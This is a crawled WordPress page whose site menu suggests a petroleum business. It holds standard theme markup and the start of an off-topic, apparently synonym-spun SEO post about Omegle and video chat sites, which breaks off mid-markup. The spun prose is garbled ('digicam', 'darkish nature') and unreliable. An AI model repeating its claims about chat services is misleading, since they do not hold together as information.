

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/04/23/14-finest-online-video-chat-web-sites-in-2022-to-make-new-pals-2/
body_size: 17127
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>14 Finest Online Video Chat Web Sites In 2022 To Make New Pals &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; 14 Finest Online Video Chat Web Sites In 2022 To Make New Pals Comments Feed" href="https://gpcpetro.com/index.php/2022/04/23/14-finest-online-video-chat-web-sites-in-2022-to-make-new-pals-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='7acaadde1-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768839187' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/04/23/14-finest-online-video-chat-web-sites-in-2022-to-make-new-pals-2/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4197' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F23%2F14-finest-online-video-chat-web-sites-in-2022-to-make-new-pals-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F23%2F14-finest-online-video-chat-web-sites-in-2022-to-make-new-pals-2%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4197 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4197" class="post-4197 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">14 Finest Online Video Chat Web Sites In 2022 To Make New Pals</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>You can find right here a good interlocutor and chat with her or him in a textual content area or through a video digicam. Self-isolation and social distancing are now not limiting you! Just go on Omegle and select an acceptable communication format. According to latest information, ‘Omegle’ was essentially the most searched word in the Philippines in 2019. All of those are matters of grave concern and darkish nature. The only good points Omegle can rating are for its free of price use.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
